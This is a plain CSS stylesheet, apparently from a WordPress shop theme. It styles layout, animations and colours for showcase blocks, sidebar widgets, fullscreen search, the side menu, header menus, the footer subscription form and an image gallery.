.section .video-wrap .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	background: 0 0!important
}
.more_facts_outer {
	position: relative;
	display: block;
	height: 0;
	overflow: hidden
}
.more_facts_inner, .more_facts_inner_holder {
	display: inline-block;
	width: 100%;
	position: relative;
	vertical-align: middle
}
.more_facts_inner {
	padding: 70px 0 0
}
.more_facts_holder {
	background-color: #393939
}
.more_facts_button {
	display: block;
	position: relative;
	margin: 0;
	padding: 39px 0 15px;
	color: #fff;
	font-size: 18px;
	line-height: 1.444444444444444em;
	letter-spacing: 2px;
	font-weight: 700;
	text-transform: uppercase;
	cursor: pointer;
	z-index: 90
}
.more_facts_button:hover {
	color: #8d8d8d
}
.more_facts_button .more_facts_button_arrow, .more_facts_button .more_facts_button_text {
	display: block
}
.more_facts_button .more_facts_button_text {
	display: block;
	padding: 0 0 5px;
	-webkit-transition: color .15s ease-in-out;
	-moz-transition: color .15s ease-in-out;
	-ms-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out
}
.more_facts_button .more_facts_button_arrow {
	-webkit-transition: color .15s ease-in-out;
	-moz-transition: color .15s ease-in-out;
	-ms-transition: color .15s ease-in-out;
	-o-transition: color .15s ease-in-out;
	transition: color .15s ease-in-out
}
.more_facts_button .more_facts_button_arrow.rotate_arrow {
	-webkit-transform: rotate(-180deg);
	-moz-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	-o-transform: rotate(-180deg);
	transform: rotate(-180deg)
}
.more_facts_button_holder {
	display: block;
	position: relative
}
.more_facts_button_holder.left {
	text-align: left
}
.more_facts_button_holder.center {
	text-align: center
}
.more_facts_button_holder.right {
	text-align: right
}
.custom_font_holder {
	display: block;
	position: relative
}
.header_top .custom_font_holder {
	display: inline-block;
	vertical-align: middle
}
.custom_font_holder>span {
	color: inherit;
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
	font-style: inherit;
	letter-spacing: inherit;
	text-transform: inherit
}
.qode_shop_category_showcase {
	display: table;
	width: 100%;
	height: 100%
}
.grid_section .qode_shop_category_showcase, .page-template-default .qode_shop_category_showcase {
	width: calc(100% + 80px);
	margin: 0 -40px
}
.qode_shop_category_showcase .qode_shop_category_showcase_element {
	display: table-cell;
	height: 100%;
	vertical-align: middle;
	padding: 40px 40px 0;
	line-height: 0
}
.qode_shop_category_showcase_element.element_left {
	padding-right: 20px
}
.qode_shop_category_showcase_element.element_right {
	padding-left: 20px
}
.qode_shop_category_showcase.cat_and_products_33_66 .qode_shop_category_showcase_element.element_left, .qode_shop_category_showcase.cat_and_products_66_33 .qode_shop_category_showcase_element.element_right {
	width: 33.33%
}
.qode_shop_category_showcase.cat_and_products_33_66 .qode_shop_category_showcase_element.element_right, .qode_shop_category_showcase.cat_and_products_66_33 .qode_shop_category_showcase_element.element_left {
	width: 66.66%
}
.qode_shop_category_showcase .qode_category_showcase_product_holder:first-child {
	padding-bottom: 20px
}
.qode_shop_category_showcase .qode_category_showcase_product_holder:last-child {
	padding-top: 20px
}
.qode_shop_category_showcase.showcase_single_product .qode_category_showcase_product_holder:first-child, .qode_shop_category_showcase.showcase_single_product .qode_category_showcase_product_holder:last-child {
	padding: 0
}
.qode_shop_category_showcase .qode_category_showcase_category_holder {
	position: relative;
	line-height: 0;
	display: inline-block;
	width: 100%;
	height: 100%;
	min-height: 220px
}
.qode_shop_category_showcase .qode_category_showcase_category_info {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-size: cover;
	background-position: center;
	background-repeat: no-repeat
}
.qode_shop_category_showcase .qode_category_showcase_category_info:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	content: '';
	height: 100%;
	opacity: 0;
	background: #fff;
	-ms-transition: opacity .3s cubic-bezier(.27, .52, .55, .96);
	-webkit-transition: opacity .3s cubic-bezier(.27, .52, .55, .96);
	transition: opacity .3s cubic-bezier(.27, .52, .55, .96)
}
.qode_shop_category_showcase .qode_category_showcase_category_holder:hover .qode_category_showcase_category_info:before {
	opacity: .2
}
.qode_shop_category_showcase .qode_category_showcase_category_name {
	position: absolute;
	bottom: 8%;
	left: 7%;
	color: #161616;
	line-height: 24px;
	font-size: 26px;
	font-weight: 600;
	letter-spacing: 1.6px;
	-ms-transition: -ms-transform .3s cubic-bezier(.27, .52, .55, .96);
	-webkit-transition: -webkit-transform .3s cubic-bezier(.27, .52, .55, .96);
	transition: transform .3s cubic-bezier(.27, .52, .55, .96)
}
.qode_shop_category_showcase .qode_category_showcase_category_holder:hover .qode_category_showcase_category_name {
	-ms-transform: translateY(-20px);
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px)
}
.qode_shop_category_showcase .qode_category_showcase_product_holder_inner {
	position: relative;
	line-height: 0
}
.qode_shop_category_showcase .qode_category_showcase_product_image_holder {
	line-height: 0
}
.qode_shop_category_showcase .qode_category_showcase_product_info_holder {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.qode_shop_category_showcase .qode_category_showcase_product_info_holder_inner {
	display: table;
	table-layout: fixed;
	width: 100%;
	height: 100%
}
.qode_shop_category_showcase .qode_category_showcase_product_info_wrapper {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
	text-align: center;
	padding: 0 30px
}
.container aside.sidebar.center .post-date, aside.sidebar .widget.posts_holder li.menu-item-has-children>a, aside.sidebar .widget.posts_holder li.page_item_has_children>a {
	display: block
}
.qode_shop_category_showcase .qode_category_showcase_product_title {
	font-size: 22px;
	color: #161616;
	font-weight: 600;
	letter-spacing: 1.6px;
	margin-bottom: 55px;
	line-height: 1.2em;
	opacity: 0;
	-ms-transform: translateY(20px);
	-webkit-transform: translateY(20px);
	transform: translateY(20px);
	-ms-transition: opacity .3s cubic-bezier(.27, .52, .55, .96), -ms-transform .3s cubic-bezier(.27, .52, .55, .96);
	-webkit-transition: opacity .3s cubic-bezier(.27, .52, .55, .96), -webkit-transform .3s cubic-bezier(.27, .52, .55, .96);
	transition: opacity .3s cubic-bezier(.27, .52, .55, .96), transform .3s cubic-bezier(.27, .52, .55, .96)
}
.qode_shop_category_showcase .qode_category_showcase_product_price {
	font-size: 20px;
	font-style: italic;
	color: #5c5c5c;
	font-family: Georgia, sans-serif;
	opacity: 0;
	-ms-transform: translateY(20px);
	-webkit-transform: translateY(20px);
	transform: translateY(20px);
	-ms-transition: opacity .3s cubic-bezier(.27, .52, .55, .96), -ms-transform .3s cubic-bezier(.27, .52, .55, .96);
	-webkit-transition: opacity .3s cubic-bezier(.27, .52, .55, .96), -webkit-transform .3s cubic-bezier(.27, .52, .55, .96);
	transition: opacity .3s cubic-bezier(.27, .52, .55, .96), transform .3s cubic-bezier(.27, .52, .55, .96)
}
.side_menu .widget li, aside.sidebar .widget:not(.woocommerce) li {
	margin: 0 0 7px;
	font-family: 'Crete Round', sans-serif;
	font-size: 14px;
	font-style: italic
}
.qode_shop_category_showcase .qode_category_showcase_product_holder:hover .qode_category_showcase_product_price, .qode_shop_category_showcase .qode_category_showcase_product_holder:hover .qode_category_showcase_product_title {
	-ms-transform: translateY(0);
	-webkit-transform: translateY(0);
	transform: translateY(0);
	opacity: 1
}
.qode_shop_category_showcase .qode_category_showcase_product_holder .qode_category_showcase_product_shader {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255,.95);
	opacity: 0;
	-webkit-transition: opacity .3s cubic-bezier(.27, .52, .55, .96);
	transition: opacity .3s cubic-bezier(.27, .52, .55, .96)
}
#wp-calendar td#today, aside.sidebar .widget h4 {
	background-color: #e6ae48
}
.qode_shop_category_showcase .qode_category_showcase_product_holder:hover .qode_category_showcase_product_shader {
	opacity: 1
}
.container aside.sidebar {
	position: relative;
	z-index: 11
}
.side_menu .widget li {
	color: inherit;
	transition: color .3s ease-in-out
}
aside.sidebar .widget a {
	color: #a6a6a6;
	-webkit-transition: color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out;
	-o-transition: color .3s ease-in-out;
	transition: color .3s ease-in-out
}
aside.sidebar .widget a:hover {
	color: #393939
}
.side_menu .widget a:hover, .side_menu .widget li:hover, .side_menu .widget li:hover>a {
	color: #fff
}
.side_menu .widget ul, aside.sidebar .widget ul {
	list-style: none
}
aside.sidebar .widget:not(.woocommerce) li {
	color: #e6ae48
}
.side_menu .widget li:last-child, aside.sidebar .widget li:last-child {
	margin: 0
}
#wp-calendar caption, .widget.widget_rss li a.rsswidget {
	color: #393939
}
#wp-calendar td, #wp-calendar th {
	padding: 3px 4px
}
#wp-calendar td#today a {
	color: #fff
}
#wp-calendar {
	width: 100%;
	text-align: center
}
#wp-calendar caption, .widget.widget_rss li span.rss-date {
	margin: 0 0 15px
}
.widget.widget_rss li {
	margin: 0 0 25px
}
aside.sidebar .widget.widget_search {
	border-bottom: 0;
	padding: 0
}
aside.sidebar .widget h4 {
	margin-bottom: 18px;
	padding: 12px 18px;
	color: #fff;
	letter-spacing: 1px
}
aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu li:last-child, aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children li:last-child {
	border-bottom: 0
}
aside.sidebar .widget.posts_holder li.menu-item-has-children>ul.sub-menu, aside.sidebar .widget.posts_holder li.page_item_has_children>ul.children {
	padding-left: 10px
}
aside.sidebar .widget {
	margin: 0 0 26px
}
aside.sidebar .widget_nav_menu .sub-menu, aside.sidebar .widget_pages .children {
	margin-left: 5px;
	margin-top: 6px
}
.container aside.sidebar.left {
	text-align: left
}
.container aside.sidebar.center {
	text-align: center
}
.container aside.sidebar.right {
	text-align: right
}
aside.sidebar.enable_widget_borders .widget h4, aside.sidebar.enable_widget_borders .widget.widget_product_tag_cloud h4 {
	margin-bottom: 0
}
aside.sidebar.enable_widget_borders .widget label {
	display: none
}
aside.sidebar.enable_widget_borders .widget form, aside.sidebar.enable_widget_borders .widget select {
	margin-top: 18px
}
aside.sidebar.enable_widget_borders .widget #calendar_wrap, aside.sidebar.enable_widget_borders .widget .tagcloud, aside.sidebar.enable_widget_borders .widget .textwidget, aside.sidebar.enable_widget_borders .widget .widget_shopping_cart_content, aside.sidebar.enable_widget_borders .widget.widget_nav_menu>div, aside.sidebar.enable_widget_borders .widget>ul {
	padding: 23px 20px;
	border: 1px solid #d1d1d1;
	border-top: 0;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}
.fullscreen_search_holder {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.fullscreen_search_table {
	display: table;
	width: 100%;
	height: 100%
}
.fullscreen_search_cell {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	text-align: center
}
.fullscreen_search_holder .form_holder {
	position: relative;
	width: 50%;
	margin: 0 auto
}
.fullscreen_search_holder .qode_search_field {
	width: 100%;
	border: none;
	outline: 0;
	color: #cbcbcb;
	position: relative;
	font-size: 48px;
	line-height: 77px;
	background-color: transparent;
	border-bottom: 2px solid #cbcbcb;
	font-family: Raleway, sans-serif
}
.fullscreen_search_holder .qode_search_field::-webkit-input-placeholder {
color:#cbcbcb
}
.fullscreen_search_holder .qode_search_field::-moz-placeholder {
color:#cbcbcb
}
.fullscreen_search_holder .qode_search_field:-ms-input-placeholder {
color:#cbcbcb
}
.fullscreen_search_holder .search_submit {
	border: none;
	background: 0 0;
	outline: 0;
	width: auto;
	cursor: pointer;
	font-family: FontAwesome;
	font-size: 33px;
	line-height: 77px;
	-webkit-transition: color .3s ease-out;
	transition: color .3s ease-out;
	color: #161616;
	position: absolute;
	right: 0;
	bottom: 0
}
.fullscreen_search_holder .search_submit:hover {
	color: #cbcbcb
}
.fullscreen_search_holder .fullscreen_search_close {
	display: inline-block;
	position: absolute;
	top: 4%;
	right: 5%;
	width: 19px;
	height: 19px;
	line-height: 19px;
	z-index: 1000
}
.fullscreen_search_holder .fullscreen_search_close .line {
	height: 3px;
	width: 19px;
	background-color: transparent;
	margin: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 0;
	position: absolute;
	display: inline-block
}
.fullscreen_search_holder .fullscreen_search_close .line:after, .fullscreen_search_holder .fullscreen_search_close .line:before {
	background-color: #161616;
	width: 19px;
	content: "";
	position: absolute;
	z-index: -1;
	-webkit-backface-visibility: hidden;
	height: 3px
}
.fullscreen_search_holder .fullscreen_search_close .line:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 0;
	display: block;
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out
}
.fullscreen_search_holder .fullscreen_search_close .line:after {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	top: 0;
	display: block;
	-webkit-transition: -webkit-transform .3s ease-out;
	transition: transform .3s ease-out
}
.fullscreen_search_holder .fullscreen_search_close:hover .line:after, .fullscreen_search_holder .fullscreen_search_close:hover .line:before {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0)
}
.fullscreen_search_holder {
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	opacity: 0;
	z-index: 111;
	box-sizing: border-box
}
.fullscreen_search_holder .fullscreen_search_table {
	background-color: #fff
}
.search_fade_out .fullscreen_search_holder {
	-webkit-animation: search_fade_out .25s linear both;
	animation: search_fade_out .25s linear both
}
.search_fade_in .fullscreen_search_holder.animate {
	-webkit-animation: search_fade_in .25s linear both;
	animation: search_fade_in .25s linear both
}
@-webkit-keyframes search_fade_out {
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@keyframes search_fade_out {
0% {
opacity:1;
visibility:visible
}
100% {
opacity:0;
visibility:hidden
}
}
@-webkit-keyframes search_fade_in {
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
@keyframes search_fade_in {
0% {
opacity:0;
visibility:hidden
}
100% {
opacity:1;
visibility:visible
}
}
.fullscreen_search_holder .form_holder {
	opacity: 0;
	-ms-transform: translateY(30%) translateZ(0);
	-webkit-transform: translateY(30%) translateZ(0);
	transform: translateY(30%) translateZ(0);
	-webkit-transition: opacity .25s ease 0s, -webkit-transform .3s ease 0s;
	-ms-transition: opacity .25s ease 0s, -ms-transform .3s ease 0s;
	transition: opacity .25s ease 0s, transform .3s ease 0s
}
.fullscreen_search_holder.animate .form_holder {
	-webkit-transform: translateY(0) translateZ(0);
	transform: translateY(0) translateZ(0);
	opacity: 1;
	-webkit-transition: opacity .5s ease .2s, -webkit-transform .5s ease .2s;
	-ms-transition: opacity .5s ease .2s, -ms-transform .5s ease .2s;
	transition: opacity .5s ease .2s, transform .5s ease .2s
}
.side_menu {
	background-color: #393939;
	height: 100%;
	min-height: 100%;
	overflow: hidden;
	padding: 30px;
	position: fixed;
	top: 0;
	right: -270px;
	width: 270px;
	z-index: 90;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box
}
@media only screen and (min-width:1000px) {
.admin-bar .side_menu {
	top: 32px
}
}
.side_menu h5, .side_menu h6 {
	margin: 0 0 12px;
	color: #fff
}
.side_menu .widget li {
	position: relative
}
.side_menu .widget ul li.menu-item-has-children, .side_menu .widget ul li.page_item_has_children {
	padding-right: 0;
	border-bottom: none
}
.side_menu .widget ul ul {
	padding: 6px 0 0 10px
}
.side_menu .widget {
	margin: 0 0 30px
}
.side_menu #wp-calendar caption, .side_menu #wp-calendar td, .side_menu #wp-calendar th, .side_menu .widget.widget_rss li a.rsswidget, .side_menu a, .side_menu li, .side_menu p, .side_menu span {
	color: #8d8d8d
}
.side_menu span.q_font_elegant_icon {
	color: inherit
}
.side_menu .widget.widget_calendar a, .side_menu h4, .side_menu h5 {
	color: #fff
}
.side_menu .widget.widget_calendar {
	font-size: 14px
}
.side_menu .side_menu_title {
	display: block;
	margin: 0 0 12px
}
.side_menu h4 {
	margin: 0 0 15px
}
.side_menu .widget.widget_nav_menu li.menu-item-has-children>.sub-menu {
	display: none
}
.side_menu .widget.widget_nav_menu li a, .side_menu .widget.widget_nav_menu li:last-child {
	margin: 0
}
.side_menu a.close_side_menu {
	display: inline-block;
	position: absolute;
	top: 29px;
	right: 25px;
	width: 13px;
	height: 13px;
	line-height: 13px;
	background-image: url(img/close_side_menu.png);
	background-repeat: no-repeat;
	z-index: 1000;
	-webkit-transition: all .5s ease;
	-moz-transition: all .5s ease;
	-ms-transition: all .5s ease;
	-o-transition: all .5s ease;
	transition: all .5s ease
}
.side_menu a.close_side_menu:hover {
	transform: rotate(180deg);
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	-moz-transform: rotate(180deg)
}
@media only screen and (-webkit-min-device-pixel-ratio:2), only screen and (min--moz-device-pixel-ratio:2), only screen and (-o-min-device-pixel-ratio:200 / 100), only screen and (min-device-pixel-ratio:2), only screen and (min-resolution:210dppx) {
.side_menu a.close_side_menu {
background-image:url(img/close_side_menu@2x.png);
-o-background-size:13px 13px;
-webkit-background-size:13px 13px;
-moz-background-size:13px 13px;
background-size:13px 13px
}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5), only screen and (min--moz-device-pixel-ratio:1.5), only screen and (-o-min-device-pixel-ratio:150 / 100), only screen and (min-device-pixel-ratio:1.5), only screen and (min-resolution:160dppx) {
.side_menu a.close_side_menu {
background-image:url(img/close_side_menu@2x.png);
-o-background-size:13px 13px;
-webkit-background-size:13px 13px;
-moz-background-size:13px 13px;
background-size:13px 13px
}
}
.side_menu a.close_side_menu_fold {
	display: inline-block;
	position: absolute;
	top: 30px;
	right: 30px;
	width: 19px;
	height: 19px;
	line-height: 19px;
	z-index: 1000
}
.side_menu a.close_side_menu_fold .line {
	height: 3px;
	width: 19px;
	background-color: transparent;
	margin: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	left: 0;
	position: absolute;
	display: inline-block
}
.side_menu a.close_side_menu_fold .line:after, .side_menu a.close_side_menu_fold .line:before {
	background-color: #fff;
	height: 3px;
	width: 19px;
	top: 0;
	content: "";
	display: block;
	position: absolute;
	z-index: -1;
	-webkit-backface-visibility: hidden
}
.side_menu a.close_side_menu_fold .line:before {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transition: -webkit-transform .3s ease-out;
	-ms-transition: -ms-transform .3s ease-out;
	transition: transform .3s ease-out
}
.side_menu a.close_side_menu_fold .line:after {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: -webkit-transform .3s ease-out;
	-ms-transition: -ms-transform .3s ease-out;
	transition: transform .3s ease-out
}
.side_menu a.close_side_menu_fold:hover .line:after, .side_menu a.close_side_menu_fold:hover .line:before {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0)
}
.header-widget.widget_nav_menu {
	padding: 0 15px 0 0;
	position: relative;
	font-size: 13px
}
.header-widget.widget_nav_menu ul ul {
	display: none;
	height: auto;
	border-top: 2px solid #e6ae48;
	background-color: #fafafa;
	z-index: 1010;
	position: absolute;
	top: 33px;
	left: 0;
	padding: 0
}
.header-widget.widget_nav_menu ul li:hover ul {
	display: block
}
.header-widget.widget_nav_menu ul ul ul {
	left: 100%;
	display: none!important;
	top: -2px
}
.header-widget.widget_nav_menu ul ul li:hover ul {
	display: block!important
}
.header-widget.widget_nav_menu ul li {
	list-style: none
}
.header-widget.widget_nav_menu ul.menu>li {
	display: inline-block;
	float: left;
	position: relative
}
.header-widget.widget_nav_menu ul.menu li a {
	display: inline-block;
	padding: 0 0 0 15px;
	color: #9d9d9d
}
.header-widget.widget_nav_menu ul.menu>li.menu-item-has-children>a:after {
	content: "\f107";
	font-family: FontAwesome, sans-serif;
	margin-left: 5px
}
.header-widget.widget_nav_menu ul.menu li a:hover {
	color: #e6ae48
}
.header-widget.widget_nav_menu ul.menu li ul li a {
	color: #9d9d9d;
	display: block;
	white-space: nowrap;
	font-size: 13px;
	font-weight: 400;
	line-height: 38px;
	margin: 0 15px;
	padding: 0;
	border-bottom: 1px solid #e1e1e1
}
.header-widget.widget_nav_menu ul.menu li ul li:last-child a {
	border-bottom: 0
}
.header-widget ul.menu li:last-child {
	margin-right: 0
}
.header-left-from-logo-widget, .header-right-from-logo-widget {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	padding: 0 50px
}
.header-right-from-logo-widget {
	left: auto;
	right: 0
}
header .container_inner .header-left-from-logo-widget, header .container_inner .header-right-from-logo-widget {
	padding: 0
}
.header-left-from-logo-widget-inner, .header-right-from-logo-widget-inner {
	display: table;
	height: 100%
}
.header-left-from-logo-widget-inner2, .header-right-from-logo-widget-inner2 {
	display: table-cell;
	height: 100%;
	vertical-align: middle
}
header.sticky .header-left-from-logo-widget, header.sticky .header-right-from-logo-widget {
	display: none
}
.footer_top .widget.widget_nav_menu li {
	margin: 0;
	line-height: 22px
}
.widget.widget_archive select, .widget.widget_categories select, .widget.widget_text select {
	width: 100%;
	overflow: hidden;
	border: none;
	font-size: 13px;
	background-color: #ededed;
	outline: 0;
	color: inherit;
	font-family: inherit;
	padding: 9px 12px;
	height: 37px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.widget #searchform {
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	overflow: hidden;
	background-color: #ededed
}
.footer_top .widget #searchform {
	background-color: transparent;
	border: 1px solid #6a6a6a
}
.header_top #searchform {
	padding: 0 10px;
	height: 33px
}
.header_top .woocommerce.widget_product_search #searchform {
	display: inline-block;
	vertical-align: middle
}
.header_top #searchform input[type=submit], .widget.widget_search form input[type=submit] {
	width: 37px;
	height: 37px;
	line-height: 37px;
	display: inline-block;
	margin: 0;
	padding: 0 4%;
	outline: 0;
	border: none;
	text-align: center;
	text-decoration: none;
	background-color: transparent;
	color: #8d8d8d;
	font-family: FontAwesome, sans-serif;
	cursor: pointer;
	white-space: nowrap;
	float: right;
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out
}
.footer_top .widget #searchform input[type=submit] {
	color: #6a6a6a
}
.header_top #searchform input[type=submit] {
	width: 22px;
	height: 33px;
	line-height: 33px;
	margin: 0;
	background: 0 0
}
.header_top #searchform .screen-reader-text, .widget.widget_search form .screen-reader-text {
	display: none
}
.header_top #searchform input[type=text], .widget.widget_search form input[type=text] {
	display: inline-block;
	text-decoration: none;
	border: 0;
	outline: 0;
	color: #8d8d8d;
	background-color: transparent;
	font-family: inherit;
	margin: 0;
	padding: 2px 12px;
	width: 74%;
	height: 33px;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
.footer_top .widget #searchform input[type=text] {
	color: #6a6a6a
}
.header_top #searchform input[type=text] {
	height: 33px;
	font-size: 12px
}
.widget .tagcloud {
	display: inline-block;
	width: 100%
}
footer .wpcf7 .qodef-subscription-form {
	position: relative
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control.wpcf7-text {
	font-size: 15px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
	vertical-align: top;
	height: 44px;
	line-height: normal;
	background-color: #fff;
	color: #8f8f8f;
	border: 1px solid #f0f0f0;
	border-right: 0;
	padding-right: 58px;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control-wrap {
	display: inline-block
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control.wpcf7-text:-ms-input-placeholder {
opacity:1;
color:#8f8f8f;
line-height:normal
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control.wpcf7-text::-webkit-input-placeholder {
color:#8f8f8f
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control.wpcf7-text:-moz-placeholder {
color:#8f8f8f;
opacity:1
}
footer .wpcf7 .qodef-subscription-form .wpcf7-form-control.wpcf7-text::-moz-placeholder {
color:#8f8f8f;
opacity:1
}
footer .qodef-subscription-form input.wpcf7-form-control.wpcf7-submit {
	font-family: ElegantIcons;
	font-size: 22px;
	height: 40px;
	line-height: 38px;
	display: inline-block;
	width: 40px;
	vertical-align: top;
	position: absolute;
	right: 0;
	top: 0;
	padding: 0;
	text-align: center;
	border-radius: 0 3px 3px 0;
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	box-sizing: content-box
}
.qode_image_gallery_no_space {
	position: relative;
	opacity: 0
}
.qode_image_gallery_no_space .qode_image_gallery_holder {
	overflow: hidden;
	position: relative;
	width: 100%
}
.qode_image_gallery_no_space ul {
	margin: 0;
	overflow: hidden;
	padding: 0
}
.qode_image_gallery_no_space ul li {
	float: left;
	list-style: none;
	margin: 0
}
@media only screen and (min-width:800px) {
.qode_image_gallery_no_space.highlight_active ul li:not(.active) {
	opacity: .2
}
.qode_image_gallery_no_space.highlight_active ul li {
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	-ms-transition: opacity .3s ease-in-out;
	-o-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}
}
@media only screen and (min-width:801px) {
.qode_image_gallery_no_space ul li:not(.active) a {
	cursor: default
}
}
.qode_image_gallery_no_space a.prettyphoto {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	width: 100%;
	height: 100%;
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none
}
.qode_image_gallery_no_space ul li img {
	display: block;
	position: relative
}
.qode_image_gallery_no_space .controls {
	width: 100%
}
.qode_image_gallery_no_space .controls a.next-slide, .qode_image_gallery_no_space .controls a.prev-slide {
	position: absolute;
	top: 50%;
	display: inline-block;
	height: 45px;
	width: 45px;
	line-height: 45px;
	margin: -22px 0 0;
	color: #fff;
	background-color: #a6a6a6;
	font-size: 14px;
	text-align: center;
	vertical-align: middle;
	-webkit-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-moz-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-ms-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	-o-transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out;
	transition: color .3s ease-in-out, background-color .3s ease-in-out, border-color .3s ease-in-out
}
.qode_image_gallery_no_space .controls a.next-slide span, .qode_image_gallery_no_space .controls a.prev-slide span {
	position: relative;
	display: inline-block;
	vertical-align: middle
}
.qode_image_gallery_no_space.light .controls a.next-slide, .qode_image_gallery_no_space.light .controls a.prev-slide {
	color: #393939;
	background-color: #fff
}
.qode_image_gallery_no_space .controls a.next-slide:hover, .qode_image_gallery_no_space .controls a.prev-slide:hover {
	background-color: #393939
}
.qode_image_gallery_no_space.light .controls a.next-slide:hover, .qode_image_gallery_no_space.light .controls a.prev-slide:hover {
	color: #fff;
	background-color: #e6ae48
}
.qode_image_gallery_no_space .controls a.prev-slide {
	left: 15px
}
.qode_image_gallery_no_space .controls a.next-slide {
	right: 15px
}
@media only screen and (max-width:800px) {
.qode_image_gallery_no_space ul, .qode_image_gallery_no_space ul li div {
	height: auto!important;
	width: 100%!important
}
.qode_image_gallery_no_space .controls, .qode_image_gallery_no_space ul li.-after, .qode_image_gallery_no_space ul li.-before {
	display: none
}
.qode_image_gallery_no_space .qode_image_gallery_holder {
	height: auto!important
}
.qode_image_gallery_no_space ul li {
	float: none
}
.qode_image_gallery_no_space ul li img {
	height: auto;
	width: 100%
}
}
.ls-noskin .ls-nav-next, .ls-noskin .ls-nav-prev {
	position: absolute;
	display: inline-block!important;
	margin: -25px 0 0;
	top: 50%;
	height: 50px;
	width: 50px;
	line-height: 50px;
	z-index: 99;
	cursor: pointer;
	font-size: 18px;
	color: #fff;
	background-color: #a6a6a6;
	opacity: 1!important;
	text-align: center;
	-webkit-transition: background-color .3s ease-in-out!important;
	-moz-transition: background-color .3s ease-in-out!important;
	-o-transition: background-color .3s ease-in-out!important;
	transition: background-color .3s ease-in-out!important
}
.ls-noskin .ls-nav-next:hover, .ls-noskin .ls-nav-prev:hover {
	background-color: #393939
}
.ls-noskin .ls-nav-prev {
	left: 0
}
.ls-noskin .ls-nav-next {
	right: 0
}
.ls-noskin .ls-nav-next:after, .ls-noskin .ls-nav-prev:after {
	position: relative;
	display: block;
	width: 100%;
	height: 100%;
	line-height: 50px;
	font-family: ElegantIcons
}
.ls-noskin .ls-nav-prev:after {
	content: "\34"
}
.ls-noskin .ls-nav-next:after {
	content: "\35"
}
.ls-wp-fullwidth-helper {
	left: 0!important
}
.header_top .widget.icl_languages_selector, aside .widget.icl_languages_selector, footer .widget.icl_languages_selector, section.side_menu .widget.icl_languages_selector {
	overflow: visible
}
#lang_sel img.iclflag, #lang_sel_list img.iclflag, .lang_sel_sel img.iclflag {
	margin-right: 6px
}
.header_bottom #lang_sel, .header_bottom #lang_sel_click, aside .widget #lang_sel, aside .widget #lang_sel_click, footer #lang_sel, footer #lang_sel_click, section.side_menu #lang_sel, section.side_menu #lang_sel_click {
	height: 40px;
	width: 100%
}
.header_bottom #lang_sel {
	position: relative;
	top: 4px
}
